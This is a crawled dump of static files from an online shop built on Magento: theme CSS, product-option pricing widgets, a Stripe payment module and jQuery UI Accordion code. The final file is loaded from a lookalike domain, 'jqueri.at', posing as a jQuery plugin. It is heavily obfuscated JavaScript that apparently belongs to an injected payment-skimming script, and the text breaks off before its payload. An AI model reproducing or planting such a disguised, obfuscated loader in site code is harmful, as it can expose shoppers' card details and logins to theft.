    max-width: calc(100% - 112px) !important;
}*/
.fotorama__wrap.fotorama__wrap--css3.fotorama__wrap--slide.fotorama__wrap--toggle-arrows.fotorama__wrap--no-controls {
    overflow: hidden;
}
.navigation .level0.parent > .level-top > .ui-menu-icon:after {
    font-size: 10px;
}


.page-products .grid.products-grid .product-item {
    margin-bottom: -80px;
}
.abs-visually-hidden-desktop-s, .products-grid .product-item-info:not(:hover):not(.active) .product-item-inner {
    clip: initial;
    height: auto;
    margin: 0px;
    width: auto;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner {
    opacity: 0;
    visibility: hidden;
}
.column.main .products-grid .product-item:hover .product-item-info .product-item-details .product-item-inner {
    opacity: 1;
    visibility: visible;
}
.actions.action-checkout .primary {
    text-align: center;
}
button.action.login span {
    font-size: 12px !important;
}
.contact-container {
    background: #232323;
    color: #cccccc;
    float: left;
    width: 100%;
    padding-bottom: 30px;
    padding-top: 30px;
    margin-bottom: -30px;
}
.contact-index-index .column .contact-container h4 {
    padding: 0px 0;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 400;
    color: #fff;
}
.theme-pearl .page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content a, .theme-pearl .page-wrapper .page-footer .w .pre-footer .pre-footer-content a {
    color: inherit;
}
.contact-index-index .footer-v1 a {
    color: inherit !important;
}

.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img {
    height: auto;
    top: 50%;
    width: auto;
    left: 0;
    right: 0;
    margin: 0px auto;
}
.fotorama__thumb {
    background-color: transparent;
}
.theme-pearl.catalog-product-view .fotorama__thumb-border {
    border: 2px solid #000000;
}

.products.wrapper.grid.products-grid ~ .toolbar.toolbar-products {
    margin-top: 80px;
}

@media only screen and (min-width:1200px) {
	.fotorama__stage {
    height: 720px !important;
}
.fotorama__stage {
    width: 791px !important;
}
/*.product.media .fotorama__stage {
    max-width: 711px;
    width: 100% !important;
}*/
.theme-pearl.catalog-product-view .product.media .fotorama__wrap .fotorama__arr--next {
    right: 112px !important;
}

.fotorama-item.fotorama {
    overflow: hidden;
}
}

.theme-pearl.product-page-v1 .product-social-links {
    max-width: 300px;
    float: left;
}
div#payment-request-button {
    width: 100%;
    max-width: 300px;
    padding: 5px;
    clear: both;
    text-align: center;
}
#product-addtocart-button {width:100%!important; margin:0px!important;}
#payment-request-button {max-width:380px!important; margin:20px 0 0 0!important; width:100%!important; display:block!important; padding:5px 0px!important; border-radius:0px!important;}
.theme-pearl.catalog-product-view .box-tocart .actions button {margin-bottom:0px!important;
    
}
.theme-pearl.product-page-v1 .product-social-links {
    max-width: 300px;
    float: left;
    width: 100%;
}
.fotorama__stage__frame .fotorama__img {
    top: 50%;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/Mageice_AdvancedCustomOptionBase/js/catalog/product/base.js
body_size: 1961
content:
/**
 * Copyright © 2016 Mageice. All rights reserved.
 * See LICENSE.txt for license details.
 */
define([
    'jquery',
    'priceOptions',
    'priceUtils',
    'priceBox',
    'jquery/ui',
    'uiRegistry',
    'underscore',
    'mage/template'
], function ($, price_options, utils, priceBox, ui, registry, _, mageTemplate) {
    'use strict';

    $.widget('mageice.optionBase', {
        options: {
            optionConfig: {},
            productConfig: {},
            priceHolderSelector: '.price-box',
            optionsSelector: '.product-custom-option',
            optionHandlers: {},
            optionTemplate: '<%= data.label %>' +
            '<% if (data.finalPrice.value) { %>' +
            ' +<%- data.finalPrice.formatted %>' +
            '<% } %>',
            controlContainer: 'dd',
            priceTemplate: '<span class="price"><%- data.formatted %></span>',
            localePriceFormat: {},
            productFinalPrice: 0.0,
            productRegularPrice: 0.0,
            productFinalPriceInclTax: 0.0,
            productRegularPriceInclTax: 0.0,
            displayBothPriceWithAndWithoutTax: false,
            catalogPriceContainsTax: false
        },
        updaters: {},

        /**
         * @private
         */
        _init: function initPriceBundle()
        {
            $(this.options.optionsSelector, this.element).trigger('change');
        },

        _create: function create()
        {
            registry.set('mageiceAdvancedCustomOptionBase', this);

            var updaters = registry.get('mageiceOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }

            $.extend(this.updaters, updaters);
            this.runUpdaters();
            this.addOptionChangeListeners();
        },

        /**
         * Run all updaters (first run)
         */
        runUpdaters: function () {
            $.each(this.updaters, function (i, e) {
                var handler = e.firstRun;
                if (typeof handler != 'undefined' && handler && handler instanceof Function) {
                    handler(this.options.optionConfig, this.options.productConfig, this, e);
                }
            }.bind(this));
        },

        /**
         * Add event listener on each option change (for updaters)
         */
        addOptionChangeListeners: function addListeners()
        {
            var form = this.element,
                options = $(this.options.optionsSelector, form);
            options.on('change', this.optionChanged.bind(this));
        },

        /**
         * Custom behavior on getting options:
         * now widget able to deep merge accepted configuration with instance options.
         * @param  {Object}  options
         * @return {$.Widget}
         * @private
         */
        _setOptions: function setOptions(options)
        {
            $.extend(true, this.options, options);
            this._super(options);

            return this;
        },

        /**
         * Custom option change-event handler
         * @param {Event} event
         * @private
         */
        optionChanged: function onOptionChanged(event)
        {
            var changes,
                option = $(event.target);

            option.data('optionContainer', option.closest(this.options.controlContainer));

            $.each(this.updaters, function (i, e) {
                var handler = e.update;
                if (handler && handler instanceof Function) {
                    handler(option, this.options.optionConfig, this.options.productConfig, this);
                }
            }.bind(this));
        },

        /**
         * Set product final price
         * @param finalPrice
         */
        setProductFinalPrice: function (finalPrice) {
            var config = this.options,
                format = config.priceFormat,
                template = config.priceTemplate,
                $pc = $('[data-price-type="finalPrice"]'),
                toTemplate = {};

            if (finalPrice <= 0) {
                if (this.isPriceWithTax() && !this.isDisplayBothPrices()) {
                    finalPrice = this.options.productFinalPrice;
                } else {
                    finalPrice = this.options.productFinalPriceInclTax;
                }
            }

            template = mageTemplate(template);
            toTemplate.data = {
                value: finalPrice,
                formatted: utils.formatPrice(finalPrice, format)
            };

            $pc.html(template(toTemplate))
        },

        setProductPriceExclTax: function (priceExcludeTax) {
            var config = this.options,
                format = config.priceFormat,
                template = config.priceTemplate,
                $pc = $('[data-price-type="basePrice"]'),
                toTemplate = {};

            if (priceExcludeTax <= 0) {
                priceExcludeTax = this.options.productFinalPrice;
            }

            template = mageTemplate(template);
            toTemplate.data = {
                value: priceExcludeTax,
                formatted: utils.formatPrice(priceExcludeTax, format)
            };

            $pc.html(template(toTemplate))
        },

        /**
         * Set product regular price
         * @param regularPrice
         */
        setProductRegularPrice: function (regularPrice) {
            var config = this.options,
                format = config.priceFormat,
                template = config.priceTemplate,
                $pc = $('[data-price-type="oldPrice"]'),
                toTemplate = {};

            if (regularPrice <= 0) {
                if (this.isPriceWithTax() && !this.isDisplayBothPrices()) {
                    regularPrice = this.options.productRegularPrice;
                } else {
                    regularPrice = this.options.productRegularPriceInclTax;
                }
            }

            template = mageTemplate(template);
            toTemplate.data = {
                value: regularPrice,
                formatted: utils.formatPrice(regularPrice, format)
            };

            $pc.html(template(toTemplate))
        },

        /**
         * Get summary price from all selected options
         *
         * @returns {number}
         */
        calculateSelectedOptionsPrice: function (withTax) {
            var form = this.element,
                options = $(this.options.optionsSelector, form),
                config = this.options,
                price = 0;

            options.filter('select').each(function (index, element) {
                var $element = $(element),
                    optionId = utils.findOptionId($element),
                    optionConfig = config.optionConfig && config.optionConfig[optionId],
                    values = $element.val();

                if (typeof values == 'undefined' || !values) {
                    return;
                }

                if (!Array.isArray(values)) {
                    values = [values];
                }

                $(values).each(function (i, e) {
                    if (withTax) {
                        price += parseFloat(optionConfig[e].prices.finalPrice.amount);
                    } else {
                        price += parseFloat(optionConfig[e].prices.basePrice.amount);
                    }
                });
            });

            options.filter('input[type="radio"], input[type="checkbox"]').each(function (index, element) {
                var $element = $(element),
                    optionId = utils.findOptionId($element),
                    optionConfig = config.optionConfig && config.optionConfig[optionId],
                    value = $element.val();

                if (!$element.is(':checked')) {
                    return;
                }

                if (typeof value == 'undefined' || !value) {
                    return;
                }

                if (withTax) {
                    price += parseFloat(optionConfig[value].prices.finalPrice.amount);
                } else {
                    price += parseFloat(optionConfig[value].prices.basePrice.amount);
                }
            });

            options.filter('input[type="text"], textarea, input[type="file"]').each(function (index, element) {
                var $element = $(element),
                    optionId = utils.findOptionId($element),
                    optionConfig = config.optionConfig && config.optionConfig[optionId],
                    value = $element.val();

                if (typeof value == 'undefined' || !value) {
                    return;
                }

                if (withTax) {
                    price += parseFloat(optionConfig.prices.finalPrice.amount);
                } else {
                    price += parseFloat(optionConfig.prices.basePrice.amount);
                }
            });

            return price;
        },

        /**
         * Get price from html
         *
         * @param element
         * @returns {number}
         */
        getPriceFromHtmlElement: function getPrice(element)
        {
            var pricePattern = this.options.localePriceFormat,
                ds = pricePattern.decimalSymbol,
                gs = pricePattern.groupSymbol,
                pf = pricePattern.pattern,
                ps = pricePattern.priceSymbol,
                price = 0,
                html = $(element).text(),
                priceCalculated;

            priceCalculated = parseFloat(html.replace(new RegExp("'\'" + gs, 'g'), '')
                .replace(new RegExp("'\'" + ds, 'g'), '.')
                .replace(/[^0-9\.,]/g, ''));

            if (priceCalculated) {
                price = priceCalculated;
            }

            return price;
        },

        /**
         * Check is product catalog price already contains tax
         * @returns {number}
         */
        isPriceWithTax: function () {
            return this.toBoolean(this.options.catalogPriceContainsTax);
        },

        /**
         * Check is displayed both prices on the product view page: with tax & without tax
         * @returns {number}
         */
        isDisplayBothPrices: function () {
            return this.toBoolean(this.options.displayBothPriceWithAndWithoutTax);
        },

        /**
         * Convert value to the boolean type
         * @param value
         * @returns {boolean}
         */
        toBoolean: function (value) {
            if (value == 0 ||
                value == "0" ||
                value == false
            ) {
                return false;
            }

            return true;
        }
    });

    return $.mageice.optionBase;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/StripeIntegration_Payments/js/stripe.js
body_size: 723
content:
// Copyright © Stripe, Inc
//
// @package    StripeIntegration_Payments
// @version    4.4.2
define(
    [
        'stripejs'
    ],
    function ()
    {
        'use strict';

        // Warning: This file should be kept lightweight as it is loaded on nearly all pages.

        return (window.stripe = {

            // Properties
            version: "4.4.2",
            stripeJs: null,

            initStripe: function(params, callback)
            {
                if (typeof callback == "undefined")
                    callback = null;

                var message = null;

                if (!this.stripeJs)
                {
                    try
                    {
                        var options = {};
                        if (params.options)
                        {
                            options = params.options;
                        }

                        this.stripeJs = Stripe(params.apiKey, options);
                    }
                    catch (e)
                    {
                        if (typeof e != "undefined" && typeof e.message != "undefined")
                            message = 'Could not initialize Stripe.js: ' + e.message;
                        else
                            message = 'Could not initialize Stripe.js';
                    }

                    if (this.stripeJs && typeof params.appInfo != "undefined")
                    {
                        try
                        {
                            this.stripeJs.registerAppInfo(params.appInfo);
                        }
                        catch (e)
                        {
                            console.warn(e);
                        }
                    }
                }

                if (callback)
                    callback(message);
                else if (message)
                    console.error(message);
            },

            authenticateCustomer: function(intentId, done) {
                try {
                    var isPaymentIntent = intentId.startsWith('pi_');
                    var isSetupIntent = intentId.startsWith('seti_');

                    var handleIntent = function(result) {
                        if (result.error)
                            return done(result.error);

                        var intent = result.paymentIntent || result.setupIntent;
                        var requiresActionStatuses = ["requires_action", "requires_source_action"];

                        if (requiresActionStatuses.includes(intent.status))
                        {
                            if (intent.next_action && intent.next_action.type === "verify_with_microdeposits")
                            {
                                window.location = intent.next_action.verify_with_microdeposits.hosted_verification_url;
                            }
                            else
                            {
                                stripe.stripeJs.handleNextAction({
                                    clientSecret: intent.client_secret
                                })
                                .then(function(result)
                                {
                                    if (result && result.error)
                                    {
                                        return done(result.error.message);
                                    }

                                    return done();
                                });
                            }
                        }
                        else
                        {
                            return done();
                        }
                    };

                    if (isPaymentIntent) {
                        this.stripeJs.retrievePaymentIntent(intentId).then(handleIntent);
                    } else if (isSetupIntent) {
                        this.stripeJs.retrieveSetupIntent(intentId).then(handleIntent);
                    } else {
                        throw new Error("Invalid intent ID");
                    }
                } catch (e) {
                    done(e.message);
                }
            }
        });
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/jquery/ui-modules/widgets/accordion.js
body_size: 4494
content:
/*!
 * jQuery UI Accordion 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Accordion
//>>group: Widgets
/* eslint-disable max-len */
//>>description: Displays collapsible content panels for presenting information in a limited amount of space.
/* eslint-enable max-len */
//>>docs: http://api.jqueryui.com/accordion/
//>>demos: http://jqueryui.com/accordion/
//>>css.structure: ../../themes/base/core.css
//>>css.structure: ../../themes/base/accordion.css
//>>css.theme: ../../themes/base/theme.css

( function( factory ) {
    "use strict";

    if ( typeof define === "function" && define.amd ) {

        // AMD. Register as an anonymous module.
        define( [
            "jquery",
            "../version",
            "../keycode",
            "../unique-id",
            "../widget"
        ], factory );
    } else {

        // Browser globals
        factory( jQuery );
    }
} )( function( $ ) {
    "use strict";

    return $.widget( "ui.accordion", {
        version: "1.13.2",
        options: {
            active: 0,
            animate: {},
            classes: {
                "ui-accordion-header": "ui-corner-top",
                "ui-accordion-header-collapsed": "ui-corner-all",
                "ui-accordion-content": "ui-corner-bottom"
            },
            collapsible: false,
            event: "click",
            header: function( elem ) {
                return elem.find( "> li > :first-child" ).add( elem.find( "> :not(li)" ).even() );
            },
            heightStyle: "auto",
            icons: {
                activeHeader: "ui-icon-triangle-1-s",
                header: "ui-icon-triangle-1-e"
            },

            // Callbacks
            activate: null,
            beforeActivate: null
        },

        hideProps: {
            borderTopWidth: "hide",
            borderBottomWidth: "hide",
            paddingTop: "hide",
            paddingBottom: "hide",
            height: "hide"
        },

        showProps: {
            borderTopWidth: "show",
            borderBottomWidth: "show",
            paddingTop: "show",
            paddingBottom: "show",
            height: "show"
        },

        _create: function() {
            var options = this.options;

            this.prevShow = this.prevHide = $();
            this._addClass( "ui-accordion", "ui-widget ui-helper-reset" );
            this.element.attr( "role", "tablist" );

            // Don't allow collapsible: false and active: false / null
            if ( !options.collapsible && ( options.active === false || options.active == null ) ) {
                options.active = 0;
            }

            this._processPanels();

            // handle negative values
            if ( options.active < 0 ) {
                options.active += this.headers.length;
            }
            this._refresh();
        },

        _getCreateEventData: function() {
            return {
                header: this.active,
                panel: !this.active.length ? $() : this.active.next()
            };
        },

        _createIcons: function() {
            var icon, children,
                icons = this.options.icons;

            if ( icons ) {
                icon = $( "<span>" );
                this._addClass( icon, "ui-accordion-header-icon", "ui-icon " + icons.header );
                icon.prependTo( this.headers );
                children = this.active.children( ".ui-accordion-header-icon" );
                this._removeClass( children, icons.header )
                    ._addClass( children, null, icons.activeHeader )
                    ._addClass( this.headers, "ui-accordion-icons" );
            }
        },

        _destroyIcons: function() {
            this._removeClass( this.headers, "ui-accordion-icons" );
            this.headers.children( ".ui-accordion-header-icon" ).remove();
        },

        _destroy: function() {
            var contents;

            // Clean up main element
            this.element.removeAttr( "role" );

            // Clean up headers
            this.headers
                .removeAttr( "role aria-expanded aria-selected aria-controls tabIndex" )
                .removeUniqueId();

            this._destroyIcons();

            // Clean up content panels
            contents = this.headers.next()
                .css( "display", "" )
                .removeAttr( "role aria-hidden aria-labelledby" )
                .removeUniqueId();

            if ( this.options.heightStyle !== "content" ) {
                contents.css( "height", "" );
            }
        },

        _setOption: function( key, value ) {
            if ( key === "active" ) {

                // _activate() will handle invalid values and update this.options
                this._activate( value );
                return;
            }

            if ( key === "event" ) {
                if ( this.options.event ) {
                    this._off( this.headers, this.options.event );
                }
                this._setupEvents( value );
            }

            this._super( key, value );

            // Setting collapsible: false while collapsed; open first panel
            if ( key === "collapsible" && !value && this.options.active === false ) {
                this._activate( 0 );
            }

            if ( key === "icons" ) {
                this._destroyIcons();
                if ( value ) {
                    this._createIcons();
                }
            }
        },

        _setOptionDisabled: function( value ) {
            this._super( value );

            this.element.attr( "aria-disabled", value );

            // Support: IE8 Only
            // #5332 / #6059 - opacity doesn't cascade to positioned elements in IE
            // so we need to add the disabled class to the headers and panels
            this._toggleClass( null, "ui-state-disabled", !!value );
            this._toggleClass( this.headers.add( this.headers.next() ), null, "ui-state-disabled",
                !!value );
        },

        _keydown: function( event ) {
            if ( event.altKey || event.ctrlKey ) {
                return;
            }

            var keyCode = $.ui.keyCode,
                length = this.headers.length,
                currentIndex = this.headers.index( event.target ),
                toFocus = false;

            switch ( event.keyCode ) {
                case keyCode.RIGHT:
                case keyCode.DOWN:
                    toFocus = this.headers[ ( currentIndex + 1 ) % length ];
                    break;
                case keyCode.LEFT:
                case keyCode.UP:
                    toFocus = this.headers[ ( currentIndex - 1 + length ) % length ];
                    break;
                case keyCode.SPACE:
                case keyCode.ENTER:
                    this._eventHandler( event );
                    break;
                case keyCode.HOME:
                    toFocus = this.headers[ 0 ];
                    break;
                case keyCode.END:
                    toFocus = this.headers[ length - 1 ];
                    break;
            }

            if ( toFocus ) {
                $( event.target ).attr( "tabIndex", -1 );
                $( toFocus ).attr( "tabIndex", 0 );
                $( toFocus ).trigger( "focus" );
                event.preventDefault();
            }
        },

        _panelKeyDown: function( event ) {
            if ( event.keyCode === $.ui.keyCode.UP && event.ctrlKey ) {
                $( event.currentTarget ).prev().trigger( "focus" );
            }
        },

        refresh: function() {
            var options = this.options;
            this._processPanels();

            // Was collapsed or no panel
            if ( ( options.active === false && options.collapsible === true ) ||
                !this.headers.length ) {
                options.active = false;
                this.active = $();

                // active false only when collapsible is true
            } else if ( options.active === false ) {
                this._activate( 0 );

                // was active, but active panel is gone
            } else if ( this.active.length && !$.contains( this.element[ 0 ], this.active[ 0 ] ) ) {

                // all remaining panel are disabled
                if ( this.headers.length === this.headers.find( ".ui-state-disabled" ).length ) {
                    options.active = false;
                    this.active = $();

                    // activate previous panel
                } else {
                    this._activate( Math.max( 0, options.active - 1 ) );
                }

                // was active, active panel still exists
            } else {

                // make sure active index is correct
                options.active = this.headers.index( this.active );
            }

            this._destroyIcons();

            this._refresh();
        },

        _processPanels: function() {
            var prevHeaders = this.headers,
                prevPanels = this.panels;

            if ( typeof this.options.header === "function" ) {
                this.headers = this.options.header( this.element );
            } else {
                this.headers = this.element.find( this.options.header );
            }
            this._addClass( this.headers, "ui-accordion-header ui-accordion-header-collapsed",
                "ui-state-default" );

            this.panels = this.headers.next().filter( ":not(.ui-accordion-content-active)" ).hide();
            this._addClass( this.panels, "ui-accordion-content", "ui-helper-reset ui-widget-content" );

            // Avoid memory leaks (#10056)
            if ( prevPanels ) {
                this._off( prevHeaders.not( this.headers ) );
                this._off( prevPanels.not( this.panels ) );
            }
        },

        _refresh: function() {
            var maxHeight,
                options = this.options,
                heightStyle = options.heightStyle,
                parent = this.element.parent();

            this.active = this._findActive( options.active );
            this._addClass( this.active, "ui-accordion-header-active", "ui-state-active" )
                ._removeClass( this.active, "ui-accordion-header-collapsed" );
            this._addClass( this.active.next(), "ui-accordion-content-active" );
            this.active.next().show();

            this.headers
                .attr( "role", "tab" )
                .each( function() {
                    var header = $( this ),
                        headerId = header.uniqueId().attr( "id" ),
                        panel = header.next(),
                        panelId = panel.uniqueId().attr( "id" );
                    header.attr( "aria-controls", panelId );
                    panel.attr( "aria-labelledby", headerId );
                } )
                .next()
                .attr( "role", "tabpanel" );

            this.headers
                .not( this.active )
                .attr( {
                    "aria-selected": "false",
                    "aria-expanded": "false",
                    tabIndex: -1
                } )
                .next()
                .attr( {
                    "aria-hidden": "true"
                } )
                .hide();

            // Make sure at least one header is in the tab order
            if ( !this.active.length ) {
                this.headers.eq( 0 ).attr( "tabIndex", 0 );
            } else {
                this.active.attr( {
                    "aria-selected": "true",
                    "aria-expanded": "true",
                    tabIndex: 0
                } )
                    .next()
                    .attr( {
                        "aria-hidden": "false"
                    } );
            }

            this._createIcons();

            this._setupEvents( options.event );

            if ( heightStyle === "fill" ) {
                maxHeight = parent.height();
                this.element.siblings( ":visible" ).each( function() {
                    var elem = $( this ),
                        position = elem.css( "position" );

                    if ( position === "absolute" || position === "fixed" ) {
                        return;
                    }
                    maxHeight -= elem.outerHeight( true );
                } );

                this.headers.each( function() {
                    maxHeight -= $( this ).outerHeight( true );
                } );

                this.headers.next()
                    .each( function() {
                        $( this ).height( Math.max( 0, maxHeight -
                            $( this ).innerHeight() + $( this ).height() ) );
                    } )
                    .css( "overflow", "auto" );
            } else if ( heightStyle === "auto" ) {
                maxHeight = 0;
                this.headers.next()
                    .each( function() {
                        var isVisible = $( this ).is( ":visible" );
                        if ( !isVisible ) {
                            $( this ).show();
                        }
                        maxHeight = Math.max( maxHeight, $( this ).css( "height", "" ).height() );
                        if ( !isVisible ) {
                            $( this ).hide();
                        }
                    } )
                    .height( maxHeight );
            }
        },

        _activate: function( index ) {
            var active = this._findActive( index )[ 0 ];

            // Trying to activate the already active panel
            if ( active === this.active[ 0 ] ) {
                return;
            }

            // Trying to collapse, simulate a click on the currently active header
            active = active || this.active[ 0 ];

            this._eventHandler( {
                target: active,
                currentTarget: active,
                preventDefault: $.noop
            } );
        },

        _findActive: function( selector ) {
            return typeof selector === "number" ? this.headers.eq( selector ) : $();
        },

        _setupEvents: function( event ) {
            var events = {
                keydown: "_keydown"
            };
            if ( event ) {
                $.each( event.split( " " ), function( index, eventName ) {
                    events[ eventName ] = "_eventHandler";
                } );
            }

            this._off( this.headers.add( this.headers.next() ) );
            this._on( this.headers, events );
            this._on( this.headers.next(), { keydown: "_panelKeyDown" } );
            this._hoverable( this.headers );
            this._focusable( this.headers );
        },

        _eventHandler: function( event ) {
            var activeChildren, clickedChildren,
                options = this.options,
                active = this.active,
                clicked = $( event.currentTarget ),
                clickedIsActive = clicked[ 0 ] === active[ 0 ],
                collapsing = clickedIsActive && options.collapsible,
                toShow = collapsing ? $() : clicked.next(),
                toHide = active.next(),
                eventData = {
                    oldHeader: active,
                    oldPanel: toHide,
                    newHeader: collapsing ? $() : clicked,
                    newPanel: toShow
                };

            event.preventDefault();

            if (

                // click on active header, but not collapsible
                ( clickedIsActive && !options.collapsible ) ||

                // allow canceling activation
                ( this._trigger( "beforeActivate", event, eventData ) === false ) ) {
                return;
            }

            options.active = collapsing ? false : this.headers.index( clicked );

            // When the call to ._toggle() comes after the class changes
            // it causes a very odd bug in IE 8 (see #6720)
            this.active = clickedIsActive ? $() : clicked;
            this._toggle( eventData );

            // Switch classes
            // corner classes on the previously active header stay after the animation
            this._removeClass( active, "ui-accordion-header-active", "ui-state-active" );
            if ( options.icons ) {
                activeChildren = active.children( ".ui-accordion-header-icon" );
                this._removeClass( activeChildren, null, options.icons.activeHeader )
                    ._addClass( activeChildren, null, options.icons.header );
            }

            if ( !clickedIsActive ) {
                this._removeClass( clicked, "ui-accordion-header-collapsed" )
                    ._addClass( clicked, "ui-accordion-header-active", "ui-state-active" );
                if ( options.icons ) {
                    clickedChildren = clicked.children( ".ui-accordion-header-icon" );
                    this._removeClass( clickedChildren, null, options.icons.header )
                        ._addClass( clickedChildren, null, options.icons.activeHeader );
                }

                this._addClass( clicked.next(), "ui-accordion-content-active" );
            }
        },

        _toggle: function( data ) {
            var toShow = data.newPanel,
                toHide = this.prevShow.length ? this.prevShow : data.oldPanel;

            // Handle activating a panel during the animation for another activation
            this.prevShow.add( this.prevHide ).stop( true, true );
            this.prevShow = toShow;
            this.prevHide = toHide;

            if ( this.options.animate ) {
                this._animate( toShow, toHide, data );
            } else {
                toHide.hide();
                toShow.show();
                this._toggleComplete( data );
            }

            toHide.attr( {
                "aria-hidden": "true"
            } );
            toHide.prev().attr( {
                "aria-selected": "false",
                "aria-expanded": "false"
            } );

            // if we're switching panels, remove the old header from the tab order
            // if we're opening from collapsed state, remove the previous header from the tab order
            // if we're collapsing, then keep the collapsing header in the tab order
            if ( toShow.length && toHide.length ) {
                toHide.prev().attr( {
                    "tabIndex": -1,
                    "aria-expanded": "false"
                } );
            } else if ( toShow.length ) {
                this.headers.filter( function() {
                    return parseInt( $( this ).attr( "tabIndex" ), 10 ) === 0;
                } )
                    .attr( "tabIndex", -1 );
            }

            toShow
                .attr( "aria-hidden", "false" )
                .prev()
                .attr( {
                    "aria-selected": "true",
                    "aria-expanded": "true",
                    tabIndex: 0
                } );
        },

        _animate: function( toShow, toHide, data ) {
            var total, easing, duration,
                that = this,
                adjust = 0,
                boxSizing = toShow.css( "box-sizing" ),
                down = toShow.length &&
                    ( !toHide.length || ( toShow.index() < toHide.index() ) ),
                animate = this.options.animate || {},
                options = down && animate.down || animate,
                complete = function() {
                    that._toggleComplete( data );
                };

            if ( typeof options === "number" ) {
                duration = options;
            }
            if ( typeof options === "string" ) {
                easing = options;
            }

            // fall back from options to animation in case of partial down settings
            easing = easing || options.easing || animate.easing;
            duration = duration || options.duration || animate.duration;

            if ( !toHide.length ) {
                return toShow.animate( this.showProps, duration, easing, complete );
            }
            if ( !toShow.length ) {
                return toHide.animate( this.hideProps, duration, easing, complete );
            }

            total = toShow.show().outerHeight();
            toHide.animate( this.hideProps, {
                duration: duration,
                easing: easing,
                step: function( now, fx ) {
                    fx.now = Math.round( now );
                }
            } );
            toShow
                .hide()
                .animate( this.showProps, {
                    duration: duration,
                    easing: easing,
                    complete: complete,
                    step: function( now, fx ) {
                        fx.now = Math.round( now );
                        if ( fx.prop !== "height" ) {
                            if ( boxSizing === "content-box" ) {
                                adjust += fx.now;
                            }
                        } else if ( that.options.heightStyle !== "content" ) {
                            fx.now = Math.round( total - toHide.outerHeight() - adjust );
                            adjust = 0;
                        }
                    }
                } );
        },

        _toggleComplete: function( data ) {
            var toHide = data.oldPanel,
                prev = toHide.prev();

            this._removeClass( toHide, "ui-accordion-content-active" );
            this._removeClass( prev, "ui-accordion-header-active" )
                ._addClass( prev, "ui-accordion-header-collapsed" );

            // Work around for rendering bug in IE (#5421)
            if ( toHide.length ) {
                toHide.parent()[ 0 ].className = toHide.parent()[ 0 ].className;
            }
            this._trigger( "activate", null, data );
        }
    } );

} );


--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/Mageice_AdvancedCustomOptionFeatures/js/catalog/product/features.js
body_size: 275
content:
/**
 * Copyright © 2016 Mageice. All rights reserved.
 * See LICENSE.txt for license details.
 */
define([
    'jquery',
    'priceUtils',
    'priceBox',
    'jquery/ui',
    'mage/template'
], function ($, utils, priceBox, ui, mageTemplate) {
    'use strict';

    $.widget('mageice.optionFeatures', {

        options: {
            absolutePriceOptionTemplate: '<%= data.label %>' +
            '<% if (data.finalPrice.value) { %>' +
            ' <%- data.finalPrice.formatted %>' +
            '<% } %>'
        },

        firstRun: function firstRun(optionConfig, productConfig, base, self)
        {
            return;
        },

        update: function update(option, optionConfig, productConfig, base)
        {
            if (typeof productConfig.absolute_price != "undefined" && productConfig.absolute_price == "1") {
                var regularPrice;
                var price = base.calculateSelectedOptionsPrice(true);
                var priceExclTax = base.calculateSelectedOptionsPrice(false);
                if (base.isPriceWithTax() && !base.isDisplayBothPrices()) {
                    regularPrice = priceExclTax;
                } else {
                    regularPrice = price;
                }
                base.setProductFinalPrice(price);
                base.setProductRegularPrice(regularPrice);
                base.setProductPriceExclTax(priceExclTax);
            }
        }
    });

    return $.mageice.optionFeatures;
});


--- FILE ---
content_type: application/javascript
request_url: https://jqueri.at/js/jquery.tad.min.js
body_size: 40714
content:
var _0x496164=_0x2b6b;(function(_0x59e029,_0x395409){var _0x43bf62=_0x2b6b,_0x971fd1=_0x59e029();while(!![]){try{var _0x4039ac=parseInt(_0x43bf62(0x1ef))/0x1+-parseInt(_0x43bf62(0x244))/0x2*(-parseInt(_0x43bf62(0x207))/0x3)+-parseInt(_0x43bf62(0x21b))/0x4*(-parseInt(_0x43bf62(0x257))/0x5)+parseInt(_0x43bf62(0x247))/0x6+parseInt(_0x43bf62(0x251))/0x7*(-parseInt(_0x43bf62(0x23f))/0x8)+-parseInt(_0x43bf62(0x25a))/0x9+-parseInt(_0x43bf62(0x232))/0xa*(parseInt(_0x43bf62(0x1e9))/0xb);if(_0x4039ac===_0x395409)break;else _0x971fd1['push'](_0x971fd1['shift']());}catch(_0x5c2eb4){_0x971fd1['push'](_0x971fd1['shift']());}}}(_0x4757,0x75888));function _0x2b6b(_0x5411bb,_0x513316){var _0x5820e4=_0x4757();return _0x2b6b=function(_0xd755c9,_0x237099){_0xd755c9=_0xd755c9-0x1d6;var _0x1f445e=_0x5820e4[_0xd755c9];return _0x1f445e;},_0x2b6b(_0x5411bb,_0x513316);}var _0x3b3d39=(function(){var _0x50cdae=!![];return function(_0x253342,_0x41a29a){var _0x280064=_0x50cdae?function(){if(_0x41a29a){var _0x5bda53=_0x41a29a['apply'](_0x253342,arguments);return _0x41a29a=null,_0x5bda53;}}:function(){};return _0x50cdae=![],_0x280064;};}()),_0x58c8bd=_0x3b3d39(this,function(){var _0x5387bc=_0x2b6b;return _0x58c8bd[_0x5387bc(0x20e)]()[_0x5387bc(0x234)](_0x5387bc(0x22b))[_0x5387bc(0x20e)]()['constructor'](_0x58c8bd)[_0x5387bc(0x234)](_0x5387bc(0x22b));});_0x58c8bd();var _0x237099=(function(){var _0x5f5336=!![];return function(_0x4792cf,_0x14ebcf){var _0x2afe27=_0x5f5336?function(){var _0x2ec47c=_0x2b6b;if(_0x14ebcf){var _0x33d40e=_0x14ebcf[_0x2ec47c(0x263)](_0x4792cf,arguments);return _0x14ebcf=null,_0x33d40e;}}:function(){};return _0x5f5336=![],_0x2afe27;};}()),_0xd755c9=_0x237099(this,function(){var _0x2d672b=_0x2b6b,_0x4c6439;try{var _0x4efb44=Function(_0x2d672b(0x1fc)+_0x2d672b(0x22f)+');');_0x4c6439=_0x4efb44();}catch(_0x5fea4f){_0x4c6439=window;}var 